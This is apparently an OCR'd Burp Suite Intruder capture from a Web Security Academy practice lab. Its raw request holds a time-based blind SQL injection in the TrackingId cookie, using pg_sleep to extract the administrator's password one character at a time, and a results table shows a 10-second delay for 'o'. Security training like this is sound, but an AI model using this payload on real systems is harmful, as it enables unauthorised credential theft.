 32. Intruder attack of https://0a8d008304d774e0800167bc000d004f.web-security-academy.net
Atta
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
11 k 200 212 8519
12 l 200 218 8519
13 m 200 213 8519
14 n 200 212 8519
15 o 200 10226 8519
16 p 200 215 8519
17 q 200 220 8519
18 r 200 218 8519
Request Response
Pretty Raw Hex
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a8d008304d774e0800167bc000d004f.web-security-academy.net
3 Cookie: TrackingId=x'||(select+case+when+(substring(password,1,1)%3d'o')+then+pg_sleep(10)+else+''+end+from+users+where+username%3d'administrator')||'; session=
Vmh1V0AWDIpSU0bQf1ehupqDILKfJZkT
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a8d008304d774e0800167bc000d004f.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
Search